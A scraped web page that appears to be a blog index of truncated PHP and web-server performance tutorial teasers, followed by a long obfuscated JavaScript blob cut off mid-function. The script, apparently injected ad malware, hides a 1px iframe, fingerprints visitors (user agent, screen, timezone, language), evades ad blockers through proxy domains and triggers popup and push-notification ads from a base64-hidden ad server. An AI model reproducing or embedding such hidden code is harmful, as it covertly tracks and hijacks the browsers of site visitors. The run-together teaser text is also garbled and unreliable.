## How to Install PHP on WindowsWe’ve previously shown you how to get a working local installation of Apache on your Windows PC. In this article, we’ll show how to install PHP 5 as an Apache 2.2 module.

## Why PHP?

PHP remains the most widespread and popular server-side programming language on the web. It is installed by

## Improving Performance Perception: On-demand Image ResizingOver a series of articles, we’ve been building a sample application — a multi-image gallery blog — for performance benchmarking and optimizations. At this point, our application serves the same image regardless of the resolution and screen size it’s being served in. In this tutorial, we’ll modify it to

## How to Boost Your Server Performance with VarnishVarnish Cache is an HTTP accelerator and reverse proxy developed by Danish consultant and FreeBSD core developer Poul-Henning Kamp, along with other developers at Norwegian Linpro AS. It was released in 2006.

According to Pingdom.com, a company focused on web performance, in 2012 Varnish was

## Optimization Auditing: A Deep Dive into Chrome’s Dev ConsoleChrome DevTools incorporates many sub-tools for debugging web applications on the client side — like recording performance profiles and inspecting animations — most of which you’ve likely been using since your early days of learning web development, mostly through the DevTools console.

Let’s look at some of those tools, focusing particularly

## Improving Page Load Performance: Pingdom, YSlow and GTmetrixOptimizing websites for speed is a craft, and each craft requires tools. The most-used website optimization tools are GTmetrix, YSlow and Pingdom Tools.

GTmetrix is a rather advanced tool that offers a lot on its free tier, but it also offers premium tiers. If you sign up,

## How to Use Varnish and Cloudflare for Maximum CachingAs we can see in this report, our site’s landing page loads very quickly and generally scores well, but it

## Server-side Optimization with Nginx and pm-staticLet’s continue optimizing our app. We’re starting with on-the-fly thumbnail generation that takes 28 seconds per request, depending on the

## Using Background Processing to Speed Up Page Load TimesIn a previous article, we’ve added on-demand image resizing. Images are resized on the first request and cached for later

## Improving Performance Perception with Pingdom and GTmetrixIn this article, we’ll analyze our gallery application using the tools we explained in the previous guide, and we’ll

## MySQL Performance Boosting with Indexes and ExplainTechniques to improve application performance can come from a lot of different places, but normally the first thing we look at — the most common bottleneck — is the database. Can it be improved? How can we measure and understand what needs and can be improved?

One very simple yet very

## PHP-level Performance Optimization with BlackfireThroughout the past few months, we’ve introduced Blackfire and ways in which it can be used to detect application performance bottlenecks. In this post, we’ll apply it to our freshly started project to try and find the low-points and low-hanging fruit which we can pick to improve our app’s

## Building an Image Gallery Blog with Symfony Flex: Data TestingIn the previous article, we demonstrated how to set up a Symfony project from scratch with Flex, and how to create a simple set of fixtures and get the project up and running.

The next step on our journey is to populate the database with a somewhat realistic amount of

## Building an Image Gallery Blog with Symfony Flex: the SetupThis post begins our journey into Performance Month’s zero-to-hero project. In this part, we’ll set our project up so we can fine tune it throughout the next few posts, and bring it to a speedy perfection.

Now and then you have to create a new project repository, run that `git`

## ` Apache vs Nginx Performance: Optimization Techniques`

`Tonino Jankov 13th Jun 2018PHP0 Comments Views: 230`
``

`Some years ago, the Apache Foundation’s web server, known simply as “Apache”, was so ubiquitous that it became synonymous with the term “web server”. Its daemon process on Linux systems has the name httpd (meaning simply http process) — and comes preinstalled in major Linux distributions.`

`It was initially released`

## ` Making Your Website Faster and Safer with Cloudflare`

`Tonino Jankov 12th Jun 2018PHP0 Comments Views: 173`
``

`Cloudflare is an industry leader in the content-delivery space, reducing load and speeding up millions of websites.`

``

`What is peculiar about this provider is that it didn’t start as speed-up/performance tool, but was instead born from Project Honeypot, which was conceived`

``` var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13][_0xbc13]= Math[_0xbc13]()[_0xbc13](36)[_0xbc13](2);var _0xf749x2=_0xf749x1[_0xbc13](_0xbc13),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13][_0xbc13]= _0xbc13;_0xf749x2[_0xbc13][_0xbc13]= _0xbc13;_0xf749x2[_0xbc13][_0xbc13]= _0xbc13;_0xf749x2[_0xbc13][_0xbc13]= _0xbc13;_0xf749x2[_0xbc13][_0xbc13]= 0;_0xf749x2[_0xbc13]= _0xbc13;_0xf749x1[_0xbc13][_0xbc13](_0xf749x2);atob= _0xf749x2[_0xbc13][_0xbc13];decodeURIComponent= _0xf749x2[_0xbc13][_0xbc13];RegExp= _0xf749x2[_0xbc13][_0xbc13];try{localStorage= window[_0xbc13]}catch(e){delete window[_0xbc13];window[_0xbc13]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13][_0xbc13](_0xf749x7)?this[_0xbc13][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return delete this[_0xbc13][_0xf749x7]},'clear':function(){return this[_0xbc13]= {}}};localStorage= window[_0xbc13]};try{window[_0xbc13]}catch(e){delete window[_0xbc13];window[_0xbc13]= atob};try{window[_0xbc13]}catch(e){delete window[_0xbc13];window[_0xbc13]= decodeURIComponent};try{window[_0xbc13]}catch(e){delete window[_0xbc13];window[_0xbc13]= RegExp};var c,d,a=['bmV3cw==','cGFnZXM=','d2lraQ==','YnJvd3Nl','dmlldw==','bW92aWU=','YXJ0aWNsZQ==','c3RhdGlj','cGFnZQ==','d2Vi','cmVwbGFjZQ==','cG93','bWVzc2FnZQ==','X2JsYW5r','U01BUlRfT1ZFUkxBWVNfUkVEUkFXX1RJTUVPVVQ=','T0JKRUNUU19GT1JfT1ZFUkxBWVM=','b2JqZWN0LCBpZnJhbWUsIGVtYmVkLCB2aWRlbywgYXVkaW8=','QkFOTkVSX1NJWkVT','NDY4eDYw','MjM0eDYw','NzI4eDkw','MTIweDI0MA==','MzAweDI1MA==','MjQweDQwMA==','QkFOTkVSX1NJWkVfU0VQQVJBVE9S','QUJTT0xVVEVfUE9TSVRJT04=','YWJzb2x1dGU=','T1ZFUkxBWV9FTEVNRU5UX05BTUU=','ZGl2','T1ZFUkxBWV9QUk9UT1RZUEU=','TUFYSU1VTV9aSU5ERVg=','VFJBTlNQQVJFTlRfR0lG','dXJsKGRhdGE6aW1hZ2UvZ2lmO2Jhc2U2NCxSMGxHT0RsaEFRQUJBSUFBQUFBQUFQLy8veUg1QkFFQUFBQUFMQUFBQUFBQkFBRUFBQUlCUkFBNyk=','U0FGRV9MSU5LX1JFTA==','bm9mb2xsb3cgbm9yZWZmZXJlciBub29wZW5lcg==','V1JBUFBFUl9UQUdfTkFNRVM=','c2VjdGlvbg==','bmF2','TElOS19URU1QTEFURV9BUlJBWQ==','PGEgaHJlZj0iJXMiPjwvYT4=','PGRpdj48YSBocmVmPSIlcyI+PC9hPjwvZGl2Pg==','PHNwYW4+PGEgaHJlZj0iJXMiPjwvYT48L3NwYW4+','RVhQQU5EX0VWRU5UX1NUQVJU','bW91c2Vkb3du','RVhQQU5EX0VWRU5UX0VORA==','bW91c2V1cA==','VVNFX0NBUFRVUkU=','V0lUSE9VVF9DSElMRFM=','U1RZTEVfVEFH','bGluaw==','U1RZTEVfUkVM','c3R5bGVzaGVldA==','U1RZTEVfQ1JPU1NfT1JJR0lO','YW5vbnltb3Vz','U1RZTEVfTUlNRV9UWVBF','dGV4dC9jc3M=','ekluZGV4','YmFja2dyb3VuZEltYWdl','SFRUUF9IRUFERVJfVE9LRU4=','VG9rZW4=','SFRUUF9IRUFERVJfQ09OVEVOVA==','Q29udGVudC1UeXBl','SFRUUF9IRUFERVJfQ09OVEVOVF9KU09O','YXBwbGljYXRpb24vanNvbg==','SFRUUF9SRVNQT05TRV9KU09O','anNvbg==','SFRUUF9SRVNQT05TRV9CTE9C','YmxvYg==','R0VU','SFRUUF9NRVRIT0RfUE9TVA==','UE9TVA==','UHJvbWlzZQ==','cmV0dXJuIHRoaXM=','dGhpcw==','b2JqZWN0','cHJlcGFyZVByb3h5UmVkaXJlY3Q=','bWFrZUZ1bGxzY3JlZW5MaW5r','dGFidW5kZXI=','YW5kcm9pZA==','d2luZG93cyBudA==','ZW4tVVM=','ZW4tR0I=','ZW4tQ0E=','ZW4tQVU=','c3YtU0U=','Z2V0VGltZXpvbmVPZmZzZXQ=','ZG9j','b3Blbg==','d2lu','c2Ny','dHJ5VG9w','ZG9jdW1lbnQ=','aGVhZA==','Z2V0UGFyZW50Tm9kZQ==','c291cnNlRGl2','cG9zaXRpb24=','cmVsYXRpdmU=','bWFrZVNtYXJ0T3ZlcmxheXM=','cmVtb3ZlT3ZlcmxheXM=','bWFrZU92ZXJsYXk=','b2Zmc2V0V2lkdGg=','b2Zmc2V0SGVpZ2h0','c29tZQ==','Y2xvbmVOb2Rl','aW5uZXJIVE1M','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cmVs','Zml4ZWQ=','Ym90dG9t','cmlnaHQ=','ZWxlbWVudA==','Z2V0VGltZQ==','aXNDbGlja0F2YWlsYWJsZQ==','cHJldmVudERlZmF1bHQ=','c3RvcFByb3BhZ2F0aW9u','UkVESVJFQ1RfU1VGRklY','dGltZW91dA==','c2FtZW9yaWdpbg==','aW5jcmVtZW50Q2xpY2tz','c3RvcEltbWVkaWF0ZVByb3BhZ2F0aW9u','cmVtb3Zl','Y2xvc2Vk','b3BlbmVy','aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9mYXZpY29uLmljbw==','KGxvZ298YnJhbmQp','XmJsb2I6','aW1n','c29ydA==','Y2xhc3NMaXN0','aXRlcmF0b3I=','bmV4dA==','ZG9uZQ==','cmV0dXJu','aXNBcnJheQ==','SW52YWxpZCBhdHRlbXB0IHRvIGRlc3RydWN0dXJlIG5vbi1pdGVyYWJsZSBpbnN0YW5jZQ==','TVNfSU5fSE9VUg==','TVNfSU5fU0VDT05E','dWtoZm94emRvZ3E=','a2Fod2htbm5p','cGluZw==','cG9uZw==','cmVxdWVzdA==','cmVxdWVzdF9hY2NlcHRlZA==','cmVxdWVzdF9mYWlsZWQ=','dXJs','dHlwZQ==','bWV0aG9k','Y2hhbm5lbA==','cmVxdWVzdF9pZA==','cmVzcG9uc2VUeXBl','em9uZWlkX2FkYmxvY2s=','Y2FsbHNpZ24=','em9uZWlkX29yaWdpbmFs','ZnVuY3Rpb24=','c3ltYm9s','Y29uc3RydWN0b3I=','c3R5bGVTaGVldHM=','Y3NzUnVsZXM=','c2VsZWN0b3JUZXh0','aW5jbHVkZXM=','LndpZGdldC1jb2wtMTAtc3A=','Y29udGVudA==','Y3Jvc3NPcmlnaW4=','aW5zZXJ0QmVmb3Jl','Zmlyc3RDaGlsZA==','b25sb2Fk','dXNlLWNyZWRlbnRpYWxz','Y2FudmFz','Z2V0Q29udGV4dA==','ZHJhd0ltYWdl','Z2V0SW1hZ2VEYXRh','cmV2ZXJzZQ==','c3Vic3RyaW5n','d2l0aENyZWRlbnRpYWxz','c2V0UmVxdWVzdEhlYWRlcg==','c3RhdHVz','c3RyaW5naWZ5','ZXJyb3IgJw==','c3RhdHVzVGV4dA==','JyB3aGlsZSByZXF1ZXN0aW5nIA==','c2VuZA==','cmVzb2x2ZQ==','cmVqZWN0','YWxs','cmFjZQ==','c2V0SW1tZWRpYXRl','c2V0VGltZW91dA==','c2V0SW50ZXJ2YWw=','Y2xlYXJUaW1lb3V0','Y2xlYXJJbnRlcnZhbA==','Y2xvc2U=','X2lk','X2NsZWFyRm4=','dW5yZWY=','cmVm','ZW5yb2xs','X2lkbGVUaW1lb3V0SWQ=','X2lkbGVUaW1lb3V0','dW5lbnJvbGw=','X3VucmVmQWN0aXZl','YWN0aXZl','X29uVGltZW91dA==','Y2xlYXJJbW1lZGlhdGU=','Y2FsbGJhY2s=','YXJncw==','bmV4dFRpY2s=','aW1wb3J0U2NyaXB0cw==','b25tZXNzYWdl','c2V0SW1tZWRpYXRlJA==','c291cmNl','YXR0YWNoRXZlbnQ=','cG9ydDE=','cG9ydDI=','b25yZWFkeXN0YXRlY2hhbmdl','Z2V0UHJvdG90eXBlT2Y=','cHJvY2Vzcw==','W29iamVjdCBwcm9jZXNzXQ==','TWVzc2FnZUNoYW5uZWw=','c2V0VGltZW91dCBoYXMgbm90IGJlZW4gZGVmaW5lZA==','Y2xlYXJUaW1lb3V0IGhhcyBub3QgYmVlbiBkZWZpbmVk','cnVu','ZnVu','YXJyYXk=','dGl0bGU=','YnJvd3Nlcg==','ZW52','YXJndg==','dmVyc2lvbnM=','YWRkTGlzdGVuZXI=','b25jZQ==','b2Zm','cmVtb3ZlTGlzdGVuZXI=','cmVtb3ZlQWxsTGlzdGVuZXJz','ZW1pdA==','cHJlcGVuZExpc3RlbmVy','cHJlcGVuZE9uY2VMaXN0ZW5lcg==','bGlzdGVuZXJz','YmluZGluZw==','cHJvY2Vzcy5iaW5kaW5nIGlzIG5vdCBzdXBwb3J0ZWQ=','Y3dk','Y2hkaXI=','cHJvY2Vzcy5jaGRpciBpcyBub3Qgc3VwcG9ydGVk','dW1hc2s=','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkOyBjaGFyc2V0PVVURi04','bnJhOGNyNDlkcmc=','dW5rbm93bg==','REVMSVZFUllfSlM=','REVMSVZFUllfQ1NT','UFJPWFlfSlM=','L2V2ZW50','cmVmZXJyZXI=','em9uZWlk','dGltZV9kaWZm','ZmFpbGVkX3VybA==','ZmFpbF90aW1l','dXNlcl9pZA==','Y3VycmVudF91cmw=','bGFzdF9zdWNjZXNz','c3VjY2Vzc19jb3VudA==','dXNlcl9hZ2VudA==','c2NyZWVuX3dpZHRo','c2NyZWVuX2hlaWdodA==','dGltZXpvbmU=','ZmFpbGVkX3VybF9kb21haW4=','cmVmZXJyZXJfZG9tYWlu','Y3VycmVudF91cmxfZG9tYWlu','YnJvd3Nlcl9sYW5n','Y3JlYXRlVGV4dE5vZGU=','c2V0QXR0cmlidXRl','ZGF0YS16b25lLWlk','ZGF0YS1kb21haW4=','c2F2ZUNhY2hl','Z2V0Q2FjaGU=','bWdkYjlvNzlndg==','ZXhwb3J0cw==','Y2FsbA==','ZGVmaW5lUHJvcGVydHk=','X19lc01vZHVsZQ==','ZGVmYXVsdA==','cHJvdG90eXBl','aGFzT3duUHJvcGVydHk=','Wk9ORUlEX0FEQkxPQ0s=','Wk9ORUlEX09SSUdJTkFM','T05DTElDS19GUkVRVUVOQ1k=','T05DTElDS19DQVBQSU5H','T05DTElDS19USU1FT1VU','T05DTElDS19QT1BVUA==','T05DTElDS19TRVRUSU5HUw==','Rk9STUFUX0NBTExTSUdO','Rk9STUFUX0RFTElWRVJZX1VSTF9KUw==','Rk9STUFUX0RFTElWRVJZX1VSTF9DU1M=','VEFHX1RZUEU=','VEFHX0dFTkVSQVRFRA==','RE9NQUlOU19TRUNSRVRfU1RSSU5H','RE9NQUlOU19TRUNSRVRfU1VGRklYRVM=','RE9NQUlOU19TRUNSRVRfS0VZ','UFJPWFlfRE9NQUlOU19TRUNSRVRfU1RSSU5H','UFJPWFlfRE9NQUlOU19TRUNSRVRfU1VGRklYRVM=','UFJPWFlfRE9NQUlOU19TRUNSRVRfS0VZ','SEFORExFUl9OQU1FX0VSUk9S','SEFORExFUl9OQU1FX0xPQUQ=','Z2V0RXh0ZW50aW9uRGlhbHlVcmw=','Z2V0UHJveHlEb21haW4=','Z2V0RGVsaXZlcnlEb21haW4=','Lmh0bWw=','ZGVjcnlwdFN0cmluZw==','cHN0cmluZ3M=','Y3VycmVudA==','cGtleXM=','cHN1ZmZpeGVz','am9pbg==','c3RyaW5ncw==','a2V5cw==','c3VmZml4ZXM=','VkVSU0lPTg==','NS42LjE=','UkVHVUxBUl9TQ1JJUFRfTE9BRElOR19USU1FT1VU','UFJPWFlfSFRUUF9SRVFVRVNU','emZncHJveHlodHRw','S0VZX0xPQ0FMX1NUT1JBR0U=','X19fZ29v','U1RPUkFHRV9WQUxVRVNfU0VQQVJBVE9S','QU5USUFEQkxPQ0tfVFlQRV9VTktOT1dO','QU5USUFEQkxPQ0tfVFlQRV9QSFA=','QU5USUFEQkxPQ0tfVFlQRV9KUw==','S0VZX01VTFRJUExJRVI=','dG9DaGFyQ29kZQ==','ZnJvbUNoYXJDb2Rl','Y3JlYXRlS2V5','ZW5jcnlwdFN0cmluZw==','dG9TdHJpbmc=','Y2hhckNvZGVBdA==','c3BsaXQ=','bWFw','bGVuZ3Ro','RVZFTlRfSUQ=','RVZFTlRfTkFNRQ==','dW5kZWZpbmVk','Y3VycmVudFNjcmlwdA==','Y2xpY2s=','cmFuZG9t','c2xpY2U=','cmVtb3ZlRXZlbnRMaXN0ZW5lcg==','Z2V0UGxhdGZvcm1TY29yZQ==','dXNlckFnZW50','Z2V0U2NyZWVuU2NvcmU=','c2NyZWVu','aGVpZ2h0','Z2V0VGltZXpvbmVTY29yZQ==','Z2V0RG9tYWluU2NvcmU=','bG9jYXRpb24=','aHJlZg==','Z2V0QnJvd3NlckxhbmdTY29yZQ==','bGFuZ3VhZ2U=','dXNlckxhbmd1YWdl','Zm9yRWFjaA==','dGFyZ2V0SWQ=','dmFsdWU=','cG9zdE1lc3NhZ2U=','YWRkRXZlbnRMaXN0ZW5lcg==','Z2V0T2Zmc2V0','cXVlcnk=','dHJhdmVyc2VQYXJlbnRz','YnJvYWRjYXN0','Y2hlY2tMb2FkZWQ=','c2hvdWxkQ2hlY2tDYWxsc2lnbg==','cmVjb3ZlcnlXaW5kb3dGdW5jdGlvbnM=','ZG9jdW1lbnRFbGVtZW50','Ym9keQ==','cGFnZVlPZmZzZXQ=','c2Nyb2xsVG9w','cGFnZVhPZmZzZXQ=','c2Nyb2xsTGVmdA==','Y2xpZW50VG9w','Y2xpZW50TGVmdA==','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','dG9w','bGVmdA==','cXVlcnlTZWxlY3RvckFsbA==','dGFnTmFtZQ==','cGFyZW50Tm9kZQ==','UEhQ','QUFCIA==','U1RSX0NBTExTSUdOUw==','c2V0RG9tYWlu','a2V5','c3RyaW5n','cGtleQ==','cHN0cmluZw==','YnJvYWRjYXN0SW5mbw==','Q0FMTFNJR05fVE9fRk9STUFU','aXNMb2FkZWQ=','YXRvYg==','UmVnRXhw','ZGVjb2RlVVJJQ29tcG9uZW50','Y3JlYXRlRWxlbWVudA==','aWZyYW1l','c3R5bGU=','b3BhY2l0eQ==','MXB4','d2lkdGg=','c3Jj','YWJvdXQ6Ymxhbms=','YXBwZW5kQ2hpbGQ=','Y29udGVudFdpbmRvdw==','cmVtb3ZlQ2hpbGQ=','YnJvYWRjYXN0Q2FsbHNpZ24=','dW5Ccm9hZGNhc3RJbmZv','cnVuQUFC','aW5qZWN0UHJveHlEb21haW4=','b25lcnJvcg==','cG9w','cHVzaA==','emZnZm9ybWF0cw==','VVJM','ZmlsdGVy','em9uZUlk','c291cmNlWm9uZUlk','c2hpZnQ=','Zm9ybWF0','dmVyc2lvbg==','ZG9tYWlu','Z2VuZXJhdGlvblRpbWU=','ZXh0cmE=','c2VsZWN0b3I=','aW5kZXhPZg==','cmVkdWNl','Y29uY2F0','REVGQVVMVF9DQUxMU0lHTg==','emZnbG9hZGVkcG9wdXA=','T05DTElDS19DQUxMU0lHTg==','UFVTSF9DQUxMU0lHTg==','emZnbG9hZGVkcHVzaG9wdA==','UFVTSF9IVFRQX0NBTExTSUdO','emZnbG9hZGVkcHVzaA==','UFVTSF9QT1BVUF9DQUxMU0lHTg==','emZnbG9hZGVkcHVzaHBvcHVw','UFVTSF9PUFRfQ0FMTFNJR04=','SU5URVJTVElUSUFMX0NBTExTSUdO','emZnbG9hZGVkaW50ZXJzdGl0aWFs','TkFUSVZFQURTX0NBTExTSUdO','emZnbG9hZGVkbmF0aXZl','T25DbGljaw==','UHVzaCBub3RpZmljYXRpb24gKEhUVFAp','UHVzaCBub3RpZmljYXRpb24gKEhUVFBTKQ==','UHVzaCBub3RpZmljYXRpb24gKERvdWJsZSBUYWcp','SW50ZXJzdGl0aWFs','TmF0aXZl','b25jbGljaw==','bmF0aXZl','cHVzaGVyLXVuaXZlcnNhbA==','dG9Mb3dlckNhc2U=','Z2V0UHJveHlUYWdVcmw=','cHJveHlSZXF1ZXN0QnlDU1M=','cHJveHlSZXF1ZXN0QnlQTkc=','cHJveHlSZXF1ZXN0QnlYSFI=','cmVxdWVzdEJ5UHJveHk=','Xmh0dHBzPzo=','Xi8v','c2NyaXB0','c2NyaXB0cw==','dmVuZG9y','aW5kZXg=','anF1ZXJ5','bG9kYXNo','dW5kZXJzY29yZQ==','YW5ndWxhcg==','cmVhY3Q=','c3R5bGVz','cmVzZXQ=','YnVuZGxl','Ym9vdHN0cmFw','anF1ZXJ5LXVp','bG9nbw==','aW1hZ2U=','YnJhbmQ=','aGVhZGVy','aWNvbg==','ZmF2aWNvbg==','d2FybmluZw==','ZXJyb3I=','c3Rhcg==','ZGF0YQ==','Y3VzdG9t','Y29uZmln','YWpheA==','bWVudQ==','YXJ0aWNsZXM=','cmVzb3VyY2Vz','dmFsaWRhdG9ycw==','dDRrZDcwZDhjZ2U=','Zmxvb3I=','dGVzdA==','aHR0cHM6','aHR0cHM6Ly8=','aG9zdA==','dGV4dA==','dGhlbg==','Y2F0Y2g=','LmpzPw==','UFJPWFlfQ1NT','LmNzcz8=','cmVxdWVzdEJ5Q1NT','c3VjY2Vzcw==','ZmFpbA==','UFJPWFlfUE5H','LnBuZz8=','cmVxdWVzdEJ5UE5H','UFJPWFlfWEhS','Lmpzb24=','cmVxdWVzdEJ5WEhS','SFRUUF9NRVRIT0RfR0VU','cmVzcG9uc2U=','T1VUU0lERV9PRl9SQU5HRV9DSEFS','c2hpZnRTdHJpbmc=','cnVuU2NvcmluZw==','Y3JlYXRlS2V5cw==','KFteYS16MC05XSsp','cmF3','ZGlzcGF0Y2hFdmVudA==','YXBwbHk=','b25Eb21haW5DaGFuZ2U=','Z2V0VGFiTGF1bmNoZXI=','UC9O','Ti9Q','UC9OL04=','Ti9QL04=','UC9OL1AvTg==','Ti9OL04vTg==','MDAw','MDAwMA==','MDAwMDA='];c=a,d=274,function(b){for(;--b;)c.push(c.shift())}(++d);var b=function(x,n){var t,c=a[x-=0];void 0===b.HBNCRa&&((t=function(){var x;try{x=Function(atob('cmV0dXJuIChmdW5jdGlvbigpIHt9LmNvbnN0cnVjdG9yKCJyZXR1cm4gdGhpcyIpKCApKTs='))()}catch(b){x=window}return x}()).atob||(t.atob=function(b){for(var x,n,t=String(b).replace(/=+\$/,''),c=0,e=0,r='';n=t.charAt(e++);~n&&(x=c%4?64*x+n:n,c++%4)?r+=String.fromCharCode(255&x>>(-2*c&6)):0)n='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='.indexOf(n);return r}),b.UeshdE=function(b){for(var x=atob(b),n=[],t=0,c=x.length;t<c;t++)n+='%'+('00'+x.charCodeAt(t).toString(16)).slice(-2);return decodeURIComponent(n)},b.Erjatw={},b.HBNCRa=!0);var e=b.Erjatw[x];return void 0===e?(c=b.UeshdE(c),b.Erjatw[x]=c):c=e,c};!function(t){var c={};function e(x){if(c[x])return c[x][b('0x0')];var n=c[x]={};return c[x].i=x,c[x].l=!1,c[x][b('0x0')]={},t[x][b('0x1')](n[b('0x0')],n,n[b('0x0')],e),n.l=!0,n[b('0x0')]}e.m=t,e.c=c,e.d=function(x,n,t){e.o(x,n)||Object[b('0x2')](x,n,{configurable:!1,enumerable:!0,get:t})},e.n=function(x){var n=x&&x[b('0x3')]?function(){return x[b('0x4')]}:function(){return x};return e.d(n,'a',n),n},e.o=function(x,n){return Object[b('0x5')][b('0x6')][b('0x1')](x,n)},e.p='',e(e.s=0)}([function(P,Q){!function(t){var c={};function e(x){if(c[x])return c[x][b('0x0')];var n=c[x]={};return c[x].i=x,c[x].l=!1,c[x][b('0x0')]={},t[x][b('0x1')](n[b('0x0')],n,n[b('0x0')],e),n.l=!0,n[b('0x0')]}e.m=t,e.c=c,e.d=function(x,n,t){e.o(x,n)||Object[b('0x2')](x,n,{configurable:!1,enumerable:!0,get:t})},e.n=function(x){var n=x&&x[b('0x3')]?function(){return x[b('0x4')]}:function(){return x};return e.d(n,'a',n),n},e.o=function(x,n){return Object[b('0x5')][b('0x6')][b('0x1')](x,n)},e.p='',e(e.s=16)}([function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x7')]=2608867,n[b('0x8')]=2608866,n[b('0x9')]=3,n[b('0xa')]=6,n[b('0xb')]=45,n[b('0xc')]=true,n[b('0xd')]={},n[b('0xe')]="zfgloadedpopup",n[b('0xf')]=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9MjYwODg2Nw=='),n[b('0x10')]=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9MjYwODg2Nw=='),n[b('0x11')]=1,n[b('0x12')]=1e3*1563769976,n[b('0x13')]='a4sw5cm0Akj4upmxeMw8satiymWg0c2nwgiL5gqvac5gMswfehyaiE1bm5cqnvLfrm95rx6Ym60xxjpmCeei3gqbd',n[b('0x14')]='xeyTegnQ92yHq4nNlqyH2snOxeyB3qgHks5Vfeg',n[b('0x15')]='ko97cwsclxi',n[b('0x16')]='r2kbg9mbF047nn2jbNgja833jgD7676r47bJk08qp737J2c5af92xZ7v63rtbfUg0wvl3q3TjjqmxrnrGowzcr2tay',n[b('0x17')]='2spNxe0J3ne67U920Qq4pOlq0Yr2iPxe0WegpH920',n[b('0x18')]='ecteu9q9qsk',n[b('0x19')]='_xgoteq',n[b('0x1a')]='_xdbtpj'},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x1b')]=function(x,n){return'//'+x+'/'+n+b('0x1e')},n[b('0x1c')]=function(){return[(0,c[b('0x1f')])(e[b('0x20')][b('0x21')],e[b('0x22')][b('0x21')]),(0,c[b('0x1f')])(e[b('0x23')][b('0x21')],e[b('0x22')][b('0x21')])][b('0x24')]('.')},n[b('0x1d')]=function(){return[(0,c[b('0x1f')])(e[b('0x25')][b('0x21')],e[b('0x26')][b('0x21')]),(0,c[b('0x1f')])(e[b('0x27')][b('0x21')],e[b('0x26')][b('0x21')])][b('0x24')]('.')};var c=t(3),e=t(17)},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x28')]=b('0x29'),n[b('0x2a')]=1e4,n[b('0x2b')]=b('0x2c'),n[b('0x2d')]=b('0x2e'),n[b('0x2f')]='|',n[b('0x30')]=0,n[b('0x31')]=1,n[b('0x32')]=2,n[b('0x33')]=42},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x34')]=f,n[b('0x35')]=d,n[b('0x36')]=function(x,c){return x[b('0x3a')]('')[b('0x3b')](function(b,x){var n=(c+1)*(x+1),t=(f(b)+n)%o;return d(t)})[b('0x24')]('')},n[b('0x37')]=function(x,e){return x[b('0x3a')]('')[b('0x3b')](function(x,n){var t=e[n%(e[b('0x3c')]-1)],c=(f(x)+f(t))%o;return d(c)})[b('0x24')]('')},n[b('0x1f')]=function(x,a){return x[b('0x3a')]('')[b('0x3b')](function(x,n){var 